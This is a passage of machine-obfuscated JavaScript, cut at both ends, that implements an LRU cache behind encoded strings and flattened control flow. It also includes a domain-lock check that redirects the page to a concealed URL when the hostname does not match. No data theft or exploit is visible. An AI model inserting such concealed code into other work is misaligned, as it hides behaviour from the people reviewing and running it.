l2ZVTf[mKNLEK]}KrzfgbY(kukJ6QL=Object,tVBaMW[Xv6bUb(0x76)](\"\"[bdwxFWk(0x77)][bdwxFWk(0x78)+bdwxFWk(0x79)][bdwxFWk(bpH0TT[0x73])]))}catch(BHKeCJ){}c_TWyS:for(nuCEl0i=bpH0TT[0x0];nuCEl0i<mKNLEK[WWMHdM(bpH0TT[0x1d])];nuCEl0i++)try{var owcsNy;kukJ6QL=mKNLEK[nuCEl0i]();for(owcsNy=bpH0TT[0x0];owcsNy<tVBaMW[WWMHdM(bpH0TT[0x1d])];owcsNy++){f46bvTG(tElpPs);function PpZ9lI(mKNLEK){var kukJ6QL=\"<qABftSYnOJmFilR@K&1Zw,4y\\\"/~2Xh+[`I^D3EobPV)]97(aekd=gj!z}?>Cv:Lu|TxN0U.*GH6M;%_$sQp{W#8rc5\",tVBaMW,QS0tXlx,WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,owcsNy;KrzfgbY(tVBaMW=\"\"+(mKNLEK||\"\"),QS0tXlx=tVBaMW.length,WWMHdM=[],kfjeHiQ=bpH0TT[0x0],bdwxFWk=bpH0TT[0x0],BHKeCJ=-bpH0TT[0x1]);for(owcsNy=bpH0TT[0x0];owcsNy<QS0tXlx;owcsNy++){var PpZ9lI=kukJ6QL.indexOf(tVBaMW[owcsNy]);if(PpZ9lI===-bpH0TT[0x1])continue;if(BHKeCJ<bpH0TT[0x0]){BHKeCJ=PpZ9lI}else{KrzfgbY(BHKeCJ+=PpZ9lI*bpH0TT[0x16],kfjeHiQ|=BHKeCJ<<bdwxFWk,bdwxFWk+=(BHKeCJ&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(WWMHdM.push(kfjeHiQ&bpH0TT[0x3]),kfjeHiQ>>=bpH0TT[0x2],bdwxFWk-=bpH0TT[0x2])}while(bdwxFWk>bpH0TT[0x11]);BHKeCJ=-bpH0TT[0x1]}}if(BHKeCJ>-bpH0TT[0x1]){WWMHdM.push((kfjeHiQ|BHKeCJ<<bdwxFWk)&bpH0TT[0x3])}return zaFnx6Z(WWMHdM)}function tElpPs(...mKNLEK){mKNLEK[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[mKNLEK[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[mKNLEK[bpH0TT[0x0]]]=PpZ9lI(Sq77NG[mKNLEK[bpH0TT[0x0]]])}return l2ZVTf[mKNLEK[bpH0TT[0x0]]]}if(typeof kukJ6QL[tVBaMW[owcsNy]]===tElpPs(0x7c))continue c_TWyS}return kukJ6QL}catch(BHKeCJ){}return kukJ6QL||this}function eTifti1(mKNLEK){function kukJ6QL(mKNLEK){var kukJ6QL=\"mwx:4$>[`i!qN]5AsG^t+&aoOQ=._Hfnz9{SjPrJpK*\\\"IuL7d,cZ(}e6<0WV8XDY3gUb|l2vRy%T;h)CE~FB1?k@/M#\",tVBaMW,l2ZVTf,Sq77NG,nuCEl0i,QS0tXlx,WWMHdM,kfjeHiQ;KrzfgbY(tVBaMW=\"\"+(mKNLEK||\"\"),l2ZVTf=tVBaMW.length,Sq77NG=[],nuCEl0i=bpH0TT[0x0],QS0tXlx=bpH0TT[0x0],WWMHdM=-bpH0TT[0x1]);for(kfjeHiQ=bpH0TT[0x0];kfjeHiQ<l2ZVTf;kfjeHiQ++){var bdwxFWk=kukJ6QL.indexOf(tVBaMW[kfjeHiQ]);if(bdwxFWk===-bpH0TT[0x1])continue;if(WWMHdM<bpH0TT[0x0]){WWMHdM=bdwxFWk}else{KrzfgbY(WWMHdM+=bdwxFWk*bpH0TT[0x16],nuCEl0i|=WWMHdM<<QS0tXlx,QS0tXlx+=(WWMHdM&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(Sq77NG.push(nuCEl0i&bpH0TT[0x3]),nuCEl0i>>=bpH0TT[0x2],QS0tXlx-=bpH0TT[0x2])}while(QS0tXlx>bpH0TT[0x11]);WWMHdM=-bpH0TT[0x1]}}if(WWMHdM>-bpH0TT[0x1]){Sq77NG.push((nuCEl0i|WWMHdM<<QS0tXlx)&bpH0TT[0x3])}return zaFnx6Z(Sq77NG)}function tVBaMW(mKNLEK){if(typeof l2ZVTf[mKNLEK]===bpH0TT[0x9]){return l2ZVTf[mKNLEK]=kukJ6QL(Sq77NG[mKNLEK])}return l2ZVTf[mKNLEK]}switch(mKNLEK){case tVBaMW(bpH0TT[0x7d]):return bdwxFWk[tVBaMW(0x7e)];case tVBaMW(bpH0TT[0x1e]):return bdwxFWk[tVBaMW(bpH0TT[0x1f])];case tVBaMW(bpH0TT[0x32])+bpH0TT[0x6e]:return bdwxFWk[tVBaMW(0x82)];case tVBaMW(0x83):return bdwxFWk[tVBaMW(bpH0TT[0x7e])];case tVBaMW(bpH0TT[0x61]):return bdwxFWk[tVBaMW(0x86)];case tVBaMW(0x87):return bdwxFWk[tVBaMW(bpH0TT[0x33])+bpH0TT[0x48]];case tVBaMW(0x89)+bpH0TT[0x20]:return bdwxFWk[tVBaMW(0x8a)];case tVBaMW(0x8b):return bdwxFWk[tVBaMW(0x8c)];case tVBaMW(0x8d)+\"G\":return bdwxFWk[tVBaMW(bpH0TT[0x4a])];case tVBaMW(0x8f):return bdwxFWk[tVBaMW(0x90)];case tVBaMW(bpH0TT[0x2e]):return bdwxFWk[tVBaMW(bpH0TT[0x68])];case tVBaMW(bpH0TT[0x5c]):return bdwxFWk[tVBaMW(bpH0TT[0x64])];case tVBaMW(0x95):return bdwxFWk[tVBaMW(0x96)];case tVBaMW(bpH0TT[0x62]):return bdwxFWk[tVBaMW(0x98)];case tVBaMW(0x99):return bdwxFWk[tVBaMW(bpH0TT[0x49])];case tVBaMW(0x9b):return bdwxFWk[tVBaMW(0x9c)+tVBaMW(bpH0TT[0x2a])+\"l\"];case tVBaMW(0x9e):return bdwxFWk[tVBaMW(0x9f)];case tVBaMW(bpH0TT[0x82]):return bdwxFWk[tVBaMW(0xa1)];case tVBaMW(0xa2):return bdwxFWk[tVBaMW(0xa3)];case tVBaMW(bpH0TT[0x30])+bpH0TT[0x7f]:return bdwxFWk[tVBaMW(0xa5)+tVBaMW(0xa6)];case tVBaMW(0xa7):return bdwxFWk[tVBaMW(bpH0TT[0x34])+\"nt\"];case tVBaMW(bpH0TT[0x81]):return bdwxFWk[tVBaMW(bpH0TT[0x87])];case tVBaMW(0xab):return bdwxFWk[tVBaMW(0xac)+\"P\"];case tVBaMW(0xad):return bdwxFWk[tVBaMW(0xae)];case tVBaMW(0xaf):return bdwxFWk[tVBaMW(0xb0)];case tVBaMW(0xb1):return bdwxFWk[tVBaMW(0xb2)];case tVBaMW(0xb3):return bdwxFWk[tVBaMW(0xb4)];case tVBaMW(0xb5):return bdwxFWk[tVBaMW(bpH0TT[0x65])];case tVBaMW(0xb7):return bdwxFWk[tVBaMW(bpH0TT[0x5e])];case tVBaMW(0xb9)+\"x\":return bdwxFWk[tVBaMW(0xba)];case tVBaMW(bpH0TT[0x7b]):return bdwxFWk[tVBaMW(0xbc)];case tVBaMW(0xbd):return bdwxFWk[tVBaMW(bpH0TT[0x77])];case tVBaMW(0xbf):return bdwxFWk[tVBaMW(bpH0TT[0x7c])];case tVBaMW(0xc1):return bdwxFWk[tVBaMW(0xc2)];case tVBaMW(0xc3):return bdwxFWk[tVBaMW(0xc4)];case tVBaMW(0xc5):return bdwxFWk[tVBaMW(0xc6)];case tVBaMW(0xc7):return bdwxFWk[tVBaMW(0xc8)];case tVBaMW(0xc9)+\"y\":return bdwxFWk[tVBaMW(0xca)];case tVBaMW(bpH0TT[0x5b]):return bdwxFWk[tVBaMW(0xcc)];case tVBaMW(bpH0TT[0x66])+\"W\":return bdwxFWk[tVBaMW(0xce)];case tVBaMW(0xcf):return bdwxFWk[tVBaMW(0xd0)+\"ed\"];case tVBaMW(bpH0TT[0x37]):return bdwxFWk[tVBaMW(0xd2)];case tVBaMW(0xd3):return bdwxFWk[tVBaMW(0xd4)+\"w\"];case tVBaMW(0xd5):return bdwxFWk[tVBaMW(bpH0TT[0x2f])+tVBaMW(0xd7)];case tVBaMW(0xd8)+bpH0TT[0x20]:return bdwxFWk[tVBaMW(0xd9)];case tVBaMW(bpH0TT[0x72]):return bdwxFWk[tVBaMW(0xdb)+bpH0TT[0x23]];case tVBaMW(0xdc):return bdwxFWk[tVBaMW(0xdd)];case tVBaMW(0xde):return bdwxFWk[tVBaMW(bpH0TT[0x21])];case tVBaMW(bpH0TT[0x6d]):return bdwxFWk[tVBaMW(bpH0TT[0x39])];case tVBaMW(bpH0TT[0x2d]):return bdwxFWk[tVBaMW(0xe3)];case tVBaMW(0xe4):return bdwxFWk[tVBaMW(bpH0TT[0x56])];case tVBaMW(0xe6):return bdwxFWk[tVBaMW(0xe7)];case tVBaMW(0xe8):return bdwxFWk[tVBaMW(0xe9)];case tVBaMW(bpH0TT[0x75]):return bdwxFWk[tVBaMW(0xeb)];case tVBaMW(0xec):return bdwxFWk[tVBaMW(0xed)];case tVBaMW(0xee):return bdwxFWk[tVBaMW(bpH0TT[0x22])];case tVBaMW(0xf0):return bdwxFWk[tVBaMW(0xf1)];case tVBaMW(bpH0TT[0x5a]):return bdwxFWk[tVBaMW(0xf3)];case tVBaMW(0xf4):return bdwxFWk[tVBaMW(bpH0TT[0x3d])];case tVBaMW(0xf6):return bdwxFWk[tVBaMW(bpH0TT[0x6b])]}}function rbQu5E(){}function HU7yLx2(mKNLEK,kukJ6QL=bpH0TT[0x1]){KrzfgbY(f46bvTG(nuCEl0i),f46bvTG(tVBaMW));function tVBaMW(...mKNLEK){KrzfgbY(mKNLEK[bpH0TT[0x4]]=bpH0TT[0x1],mKNLEK[bpH0TT[0xd]]=\"5BDrMnY,pO*tQbNdK9_^+0@yU[2luV|zXS{k7s8Fc`\\\"ELg=6(qZw$>!HTh1?JfG]}CRe~:<vjW;3./a&oimx#A%)P4I\",mKNLEK[bpH0TT[0x24]]=\"\"+(mKNLEK[bpH0TT[0x0]]||\"\"),mKNLEK[bpH0TT[0x23]]=mKNLEK[bpH0TT[0x24]].length,mKNLEK[-bpH0TT[0x28]]=[],mKNLEK[bpH0TT[0x27]]=bpH0TT[0x0],mKNLEK[bpH0TT[0x8]]=bpH0TT[0x0],mKNLEK[bpH0TT[0x26]]=-bpH0TT[0x1]);for(mKNLEK[bpH0TT[0x2]]=bpH0TT[0x0];mKNLEK[bpH0TT[0x2]]<mKNLEK[bpH0TT[0x23]];mKNLEK[bpH0TT[0x2]]++){mKNLEK[bpH0TT[0x25]]=mKNLEK[bpH0TT[0xd]].indexOf(mKNLEK[bpH0TT[0x24]][mKNLEK[bpH0TT[0x2]]]);if(mKNLEK[bpH0TT[0x25]]===-bpH0TT[0x1])continue;if(mKNLEK[bpH0TT[0x26]]<bpH0TT[0x0]){mKNLEK[bpH0TT[0x26]]=mKNLEK[bpH0TT[0x25]]}else{KrzfgbY(mKNLEK[bpH0TT[0x26]]+=mKNLEK[bpH0TT[0x25]]*bpH0TT[0x16],mKNLEK[bpH0TT[0x27]]|=mKNLEK[bpH0TT[0x26]]<<mKNLEK[bpH0TT[0x8]],mKNLEK[bpH0TT[0x8]]+=(mKNLEK[bpH0TT[0x26]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(mKNLEK[-bpH0TT[0x28]].push(mKNLEK[bpH0TT[0x27]]&bpH0TT[0x3]),mKNLEK[bpH0TT[0x27]]>>=bpH0TT[0x2],mKNLEK[bpH0TT[0x8]]-=bpH0TT[0x2])}while(mKNLEK[bpH0TT[0x8]]>bpH0TT[0x11]);mKNLEK[bpH0TT[0x26]]=-bpH0TT[0x1]}}if(mKNLEK[bpH0TT[0x26]]>-bpH0TT[0x1]){mKNLEK[-bpH0TT[0x28]].push((mKNLEK[bpH0TT[0x27]]|mKNLEK[bpH0TT[0x26]]<<mKNLEK[bpH0TT[0x8]])&bpH0TT[0x3])}return zaFnx6Z(mKNLEK[-bpH0TT[0x28]])}function nuCEl0i(...mKNLEK){mKNLEK[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[mKNLEK[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[mKNLEK[bpH0TT[0x0]]]=tVBaMW(Sq77NG[mKNLEK[bpH0TT[0x0]]])}return l2ZVTf[mKNLEK[bpH0TT[0x0]]]}if(Xv6bUb(bpH0TT[0x31])in rbQu5E){QS0tXlx()}function QS0tXlx(){var mKNLEK,kukJ6QL;function*tVBaMW(kukJ6QL,nuCEl0i,QS0tXlx,WWMHdM,kfjeHiQ={I5RLfqc:{}},bdwxFWk){while(kukJ6QL+nuCEl0i+QS0tXlx+WWMHdM!==-0x8)with(kfjeHiQ.F1MFTPx||kfjeHiQ)switch(kukJ6QL+nuCEl0i+QS0tXlx+WWMHdM){case-0x65:case-0xcb:case nuCEl0i-0x195:return l2ZVTf[_LPCzF]=(0x1,kfjeHiQ.I5RLfqc.zKNPq2)(Sq77NG[_LPCzF]);case-0x89:[zb9Uea._LPCzF]=bdwxFWk;if(typeof l2ZVTf[zb9Uea._LPCzF]===bpH0TT[0x9]){KrzfgbY(kfjeHiQ.F1MFTPx=kfjeHiQ.zb9Uea,kukJ6QL+=0x74,nuCEl0i+=-0xce);break}else{KrzfgbY(kfjeHiQ.F1MFTPx=kfjeHiQ.zb9Uea,kukJ6QL+=0x22b,nuCEl0i+=-0xa8);break}case 0xdd:return;case-0xec:return s3cXI6t;case nuCEl0i-0x1c:case 0xa9:case-0x1e:KrzfgbY(umElcB2.prototype.get=f46bvTG(function(...kukJ6QL){var nuCEl0i;KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],nuCEl0i=this.map[kukJ6QL[bpH0TT[0x0]]]);return nuCEl0i?(this.remove(nuCEl0i),this.insert(nuCEl0i.key,nuCEl0i.val),nuCEl0i.val):-bpH0TT[0x1]}),umElcB2.prototype.put=function(kukJ6QL,nuCEl0i){this.map[kukJ6QL]?(this.remove(this.map[kukJ6QL]),this.insert(kukJ6QL,nuCEl0i)):this.length===this.capacity?(this.remove(this.head),this.insert(kukJ6QL,nuCEl0i)):(this.insert(kukJ6QL,nuCEl0i),this.length++)},kfjeHiQ.F1MFTPx=kfjeHiQ.I5RLfqc,kukJ6QL+=-0x11c,QS0tXlx+=0x15,WWMHdM+=0x13a);break;case 0x16:KrzfgbY(umElcB2.prototype.remove=f46bvTG(function(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0xd]]=kukJ6QL[bpH0TT[0x0]].prev,kukJ6QL[-bpH0TT[0x2a]]=kukJ6QL[bpH0TT[0x0]].next);if(kukJ6QL[-bpH0TT[0x2a]])kukJ6QL[-bpH0TT[0x2a]].prev=kukJ6QL[bpH0TT[0xd]];if(kukJ6QL[bpH0TT[0xd]])kukJ6QL[bpH0TT[0xd]].next=kukJ6QL[-bpH0TT[0x2a]];if(this.head===kukJ6QL[bpH0TT[0x0]])this.head=kukJ6QL[-bpH0TT[0x2a]];if(this.tail===kukJ6QL[bpH0TT[0x0]])this.tail=kukJ6QL[bpH0TT[0xd]];delete this.map[kukJ6QL[bpH0TT[0x0]].key]}),umElcB2.prototype.insert=f46bvTG(function(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0xc],f46bvTG(QS0tXlx));function nuCEl0i(kukJ6QL){var nuCEl0i=\"5v4<y!8},WJ*PTCq(p&)Vj|rDF9f#:?t/x~URdBAk%u@$QIli+{7>3_\\\"anG;[2]wmHsMSOZKEh1^oXzgeL=0N.6`Ybc\",QS0tXlx,WWMHdM,kfjeHiQ,bdwxFWk,mKNLEK,tVBaMW,l2ZVTf;KrzfgbY(QS0tXlx=\"\"+(kukJ6QL||\"\"),WWMHdM=QS0tXlx.length,kfjeHiQ=[],bdwxFWk=bpH0TT[0x0],mKNLEK=bpH0TT[0x0],tVBaMW=-bpH0TT[0x1]);for(l2ZVTf=bpH0TT[0x0];l2ZVTf<WWMHdM;l2ZVTf++){var Sq77NG=nuCEl0i.indexOf(QS0tXlx[l2ZVTf]);if(Sq77NG===-bpH0TT[0x1])continue;if(tVBaMW<bpH0TT[0x0]){tVBaMW=Sq77NG}else{KrzfgbY(tVBaMW+=Sq77NG*bpH0TT[0x16],bdwxFWk|=tVBaMW<<mKNLEK,mKNLEK+=(tVBaMW&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kfjeHiQ.push(bdwxFWk&bpH0TT[0x3]),bdwxFWk>>=bpH0TT[0x2],mKNLEK-=bpH0TT[0x2])}while(mKNLEK>bpH0TT[0x11]);tVBaMW=-bpH0TT[0x1]}}if(tVBaMW>-bpH0TT[0x1]){kfjeHiQ.push((bdwxFWk|tVBaMW<<mKNLEK)&bpH0TT[0x3])}return zaFnx6Z(kfjeHiQ)}function QS0tXlx(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=nuCEl0i(Sq77NG[kukJ6QL[bpH0TT[0x0]]])}return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]}KrzfgbY(kukJ6QL[bpH0TT[0xc]]=new(eTifti1(QS0tXlx(0xf9)))(kukJ6QL[bpH0TT[0x0]],kukJ6QL[bpH0TT[0x1]]),!this.tail?(this.tail=kukJ6QL[bpH0TT[0xc]],this.head=kukJ6QL[bpH0TT[0xc]]):(this.tail.next=kukJ6QL[bpH0TT[0xc]],kukJ6QL[bpH0TT[0xc]].prev=this.tail,this.tail=kukJ6QL[bpH0TT[0xc]]),this.map[kukJ6QL[bpH0TT[0x0]]]=kukJ6QL[bpH0TT[0xc]])},bpH0TT[0xc]));return mKNLEK=!0x0,eTifti1((0x1,clYpHM9)(0xfa)).log(umElcB2);default:KrzfgbY([NisbrUa.kDD7vSz]=bdwxFWk,NisbrUa.CbW8q11=function*kukJ6QL(nuCEl0i,QS0tXlx,WWMHdM,kfjeHiQ={V_TviK:{}}){while(nuCEl0i+QS0tXlx+WWMHdM!==-0x7f)with(kfjeHiQ.orI89w||kfjeHiQ)switch(nuCEl0i+QS0tXlx+WWMHdM){case-0x56:default:for(kfjeHiQ.V_TviK.eFfLbn0=bpH0TT[QS0tXlx+0x99];eFfLbn0<s8jOz1K;eFfLbn0++){kfjeHiQ.V_TviK.NPiqPEU=QicWg_.indexOf(wCLIVb[eFfLbn0]);if(NPiqPEU===-bpH0TT[nuCEl0i+-0x100])continue;if(VA8rAf<bpH0TT[0x0]){VA8rAf=NPiqPEU}else{KrzfgbY(VA8rAf+=NPiqPEU*bpH0TT[0x16],KuavGm|=VA8rAf<<TCO8_j,TCO8_j+=(VA8rAf&bpH0TT[QS0tXlx+0xb1])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[nuCEl0i+-0xe6]);do{KrzfgbY(jZB5ni.push(KuavGm&bpH0TT[0x3]),KuavGm>>=bpH0TT[QS0tXlx+0x9b],TCO8_j-=bpH0TT[0x2])}while(TCO8_j>bpH0TT[0x11]);VA8rAf=-bpH0TT[0x1]}}if(VA8rAf>-bpH0TT[0x1]){KrzfgbY(kfjeHiQ.orI89w=kfjeHiQ.V_TviK,nuCEl0i+=-0x196);break}else{KrzfgbY(kfjeHiQ.orI89w=kfjeHiQ.V_TviK,nuCEl0i+=-0x196,QS0tXlx+=0x73);break}case QS0tXlx- -0xe9:KrzfgbY(kfjeHiQ.V_TviK.RurXWPG=-0x97,kfjeHiQ.orI89w=kfjeHiQ.V_TviK,nuCEl0i+=0x107,QS0tXlx+=0x14,WWMHdM+=-0x196);break;case 0x6c:case 0x89:KrzfgbY(kfjeHiQ.V_TviK.TCO8_j=bpH0TT[QS0tXlx+0x23],kfjeHiQ.V_TviK.VA8rAf=-bpH0TT[QS0tXlx+0x24],kfjeHiQ.orI89w=kfjeHiQ.V_TviK,nuCEl0i+=0xac,QS0tXlx+=-0x76);break;case 0x33:case WWMHdM- -0x67:case-0x5c:KrzfgbY(kfjeHiQ.V_TviK.RurXWPG=-0x7d,kfjeHiQ.orI89w=kfjeHiQ.V_TviK,nuCEl0i+=-0x1c5,QS0tXlx+=-0xb4,WWMHdM+=0x1c3);break;case QS0tXlx- -0x5a:KrzfgbY(kfjeHiQ.V_TviK.jZB5ni=[],kfjeHiQ.V_TviK.KuavGm=bpH0TT[QS0tXlx+0x116],kfjeHiQ.orI89w=kfjeHiQ.V_TviK,nuCEl0i+=-0x53,QS0tXlx+=0xf3,WWMHdM+=0x88);break;case WWMHdM-0x24:KrzfgbY(kfjeHiQ.orI89w=kfjeHiQ.V_TviK,QS0tXlx+=-0x165,WWMHdM+=0x173);break;case kfjeHiQ.V_TviK.RurXWPG+-0x131:KrzfgbY(jZB5ni.push((KuavGm|VA8rAf<<TCO8_j)&bpH0TT[nuCEl0i+0x98]),kfjeHiQ.orI89w=kfjeHiQ.V_TviK,QS0tXlx+=0x73);break;case WWMHdM-0x212:case 0x66:case 0x7f:KrzfgbY(kfjeHiQ.orI89w=kfjeHiQ.V_TviK,nuCEl0i+=0x53,QS0tXlx+=0x91,WWMHdM+=-0x10e);break;case-0xb4:return NisbrUa.h1dBFNc=!0x0,zaFnx6Z(jZB5ni);case 0x63:KrzfgbY(kfjeHiQ.V_TviK.RurXWPG=0x3d,V_TviK.QicWg_=\"3LHqUAMPgVEaBeShpl$9N6Y0#/4`?c%zi,yKt[]d)(C~^7_+x;<jQm8DIkor|T!Wb&{FOXn=>}fJ:\\\"w.2vsGR@uZ1*5\",V_TviK.wCLIVb=\"\"+(NisbrUa.kDD7vSz||\"\"),V_TviK.s8jOz1K=V_TviK.wCLIVb.length,kfjeHiQ.orI89w=kfjeHiQ.V_TviK,nuCEl0i+=0x31,QS0tXlx+=-0x101,WWMHdM+=-0x4f);break;case QS0tXlx!=-0x99&&QS0tXlx-0x5b:return NisbrUa.h1dBFNc=!0x0,zaFnx6Z(jZB5ni)}},NisbrUa.h1dBFNc=void 0x0,NisbrUa.s3cXI6t=(QS0tXlx+0x8c,NisbrUa.CbW8q11)(0x77,-0x15,0x1).next().value);if(NisbrUa.h1dBFNc){KrzfgbY(kfjeHiQ.F1MFTPx=kfjeHiQ.NisbrUa,kukJ6QL+=-0x8f,nuCEl0i+=-0x62,WWMHdM+=0xf8);break}else{KrzfgbY(kfjeHiQ.F1MFTPx=kfjeHiQ.NisbrUa,kukJ6QL+=-0x8f,nuCEl0i+=0x182,WWMHdM+=0xdd);break}case kukJ6QL-0x1c2:KrzfgbY([kfjeHiQ.I5RLfqc.cCU1iBo,kfjeHiQ.I5RLfqc.JtbPVVc,kfjeHiQ.I5RLfqc.yscT1M]=[0x25,-0xf0,0x94],I5RLfqc.clYpHM9=function(...kukJ6QL){return tVBaMW(-0x275,0x180,-0x3f,0xab,{I5RLfqc:kfjeHiQ.I5RLfqc,zb9Uea:{}},kukJ6QL).next().value},I5RLfqc.zKNPq2=function(...kukJ6QL){return tVBaMW(-0x34,-0x2,-0x8b,-0x32,{I5RLfqc:kfjeHiQ.I5RLfqc,NisbrUa:{}},kukJ6QL).next().value},I5RLfqc.umElcB2=f46bvTG(function(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],this.capacity=kukJ6QL[bpH0TT[0x0]],this.length=bpH0TT[0x0],this.map={},this.head=bpH0TT[0x29],this.tail=bpH0TT[0x29])}),kfjeHiQ.F1MFTPx=kfjeHiQ.I5RLfqc,kukJ6QL+=0x35,nuCEl0i+=-0x6c,QS0tXlx+=-0x43,WWMHdM+=0x14b);break;case 0x3:case 0x4:case kukJ6QL- -0x144:return l2ZVTf[_LPCzF];case kfjeHiQ.I5RLfqc.JtbPVVc+0x5c:case-0xe5:KrzfgbY([kfjeHiQ.I5RLfqc.cCU1iBo,kfjeHiQ.I5RLfqc.JtbPVVc,kfjeHiQ.I5RLfqc.yscT1M]=[-0xdc,-0x9d,0x68],kfjeHiQ.F1MFTPx=kfjeHiQ.oNqv89q,kukJ6QL+=0x187,QS0tXlx+=-0xfb);break;case kfjeHiQ.I5RLfqc.cCU1iBo+0xc5:case-0xa3:return}}KrzfgbY(mKNLEK=void 0x0,kukJ6QL=tVBaMW(0xd4,0x6b,-0x4b,-0x1e2).next().value);if(mKNLEK){return kukJ6QL}}eTifti1(nuCEl0i(0xfb))[nuCEl0i(0xfc)](mKNLEK,nuCEl0i(0xfd),{[nuCEl0i(0xfe)]:kukJ6QL,[nuCEl0i(bpH0TT[0x3])]:bpH0TT[0x2b]});return mKNLEK}if(!new(eTifti1(Xv6bUb(0x100)))(Xv6bUb(0x101)+Xv6bUb(0x102)+Xv6bUb(0x103)+Xv6bUb(0x104)).test(eTifti1(Xv6bUb(bpH0TT[0x2c])).location.hostname)){try{eTifti1(Xv6bUb(bpH0TT[0x2c])).location.replace(Xv6bUb(0x106)+Xv6bUb(0x107))}catch(bQzuoQm){KrzfgbY(f46bvTG(uGRoNHj),f46bvTG(_hRZrR));function _hRZrR(...l2ZVTf){var Sq77NG,mKNLEK;function*kukJ6QL(mKNLEK,kukJ6QL,tVBaMW,nuCEl0i,QS0tXlx={N0WOoIo:{}}){while(mKNLEK+kukJ6QL+tVBaMW+nuCEl0i!==-0xb6)with(QS0tXlx._NwhRT||QS0tXlx)switch(mKNLEK+kukJ6QL+tVBaMW+nuCEl0i){case QS0tXlx.N0WOoIo.ucEYO9F+-0x7b:KrzfgbY(l2ZVTf[bpH0TT[0x4]]=bpH0TT[0x1],l2ZVTf[bpH0TT[0x2d]]=\"dHeTkO1ICJv$.?gr:5xjp~{M^#6uU&yti\\\"ow+PD2fa`)EF[@/4W_VL*,Rh9szqBnAQ;X%=mNbclYSZ}G<!>(]30|7K8\",l2ZVTf[bpH0TT[0x7]]=\"\"+(l2ZVTf[bpH0TT[0x0]]||\"\"),QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=-0x1a0,kukJ6QL+=0x245,tVBaMW+=-0xc8,nuCEl0i+=0x4f);break;case-0xdd:case 0x7d:l2ZVTf[bpH0TT[0x26]]=-bpH0TT[kukJ6QL+-0xad];for(l2ZVTf[bpH0TT[tVBaMW+0xaf]]=bpH0TT[kukJ6QL+-0xae];l2ZVTf[bpH0TT[kukJ6QL+-0xac]]<l2ZVTf[bpH0TT[0x6]];l2ZVTf[bpH0TT[tVBaMW+0xaf]]++){l2ZVTf[bpH0TT[0x14]]=l2ZVTf[bpH0TT[kukJ6QL+-0x81]].indexOf(l2ZVTf[bpH0TT[0x7]][l2ZVTf[bpH0TT[0x2]]]);if(l2ZVTf[bpH0TT[kukJ6QL+-0x9a]]===-bpH0TT[mKNLEK+0x1d])continue;if(l2ZVTf[bpH0TT[0x26]]<bpH0TT[0x0]){l2ZVTf[bpH0TT[tVBaMW+0xd3]]=l2ZVTf[bpH0TT[0x14]]}else{KrzfgbY(l2ZVTf[bpH0TT[mKNLEK+0x42]]+=l2ZVTf[bpH0TT[kukJ6QL+-0x9a]]*bpH0TT[0x16],l2ZVTf[-bpH0TT[0x2e]]|=l2ZVTf[bpH0TT[0x26]]<<l2ZVTf[bpH0TT[0x8]],l2ZVTf[bpH0TT[0x8]]+=(l2ZVTf[bpH0TT[0x26]]&bpH0TT[kukJ6QL+-0x96])>bpH0TT[0x19]?bpH0TT[mKNLEK+0x36]:bpH0TT[tVBaMW+0xc8]);do{KrzfgbY(l2ZVTf[bpH0TT[0x1c]].push(l2ZVTf[-bpH0TT[tVBaMW+0xdb]]&bpH0TT[0x3]),l2ZVTf[-bpH0TT[0x2e]]>>=bpH0TT[0x2],l2ZVTf[bpH0TT[mKNLEK+0x24]]-=bpH0TT[0x2])}while(l2ZVTf[bpH0TT[tVBaMW+0xb5]]>bpH0TT[0x11]);l2ZVTf[bpH0TT[kukJ6QL+-0x88]]=-bpH0TT[0x1]}}if(l2ZVTf[bpH0TT[mKNLEK+0x42]]>-bpH0TT[0x1]){KrzfgbY(QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=0x3,kukJ6QL+=-0x1f,tVBaMW+=0x22,nuCEl0i+=0x10b);break}else{KrzfgbY(QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=0x26,kukJ6QL+=-0x15e,tVBaMW+=0x22,nuCEl0i+=0x19b);break}case-0x8e:l2ZVTf[bpH0TT[0x26]]=-bpH0TT[tVBaMW+0x76];for(l2ZVTf[bpH0TT[0x2]]=bpH0TT[0x0];l2ZVTf[bpH0TT[0x2]]<l2ZVTf[bpH0TT[0x6]];l2ZVTf[bpH0TT[0x2]]++){l2ZVTf[bpH0TT[0x14]]=l2ZVTf[bpH0TT[0x2d]].indexOf(l2ZVTf[bpH0TT[0x7]][l2ZVTf[bpH0TT[0x2]]]);if(l2ZVTf[bpH0TT[0x14]]===-bpH0TT[tVBaMW+0x76])continue;if(l2ZVTf[bpH0TT[0x26]]<bpH0TT[mKNLEK+-0x21]){l2ZVTf[bpH0TT[0x26]]=l2ZVTf[bpH0TT[0x14]]}else{KrzfgbY(l2ZVTf[bpH0TT[0x26]]+=l2ZVTf[bpH0TT[0x14]]*bpH0TT[0x16],l2ZVTf[-bpH0TT[0x2e]]|=l2ZVTf[bpH0TT[0x26]]<<l2ZVTf[bpH0TT[0x8]],l2ZVTf[bpH0TT[0x8]]+=(l2ZVTf[bpH0TT[0x26]]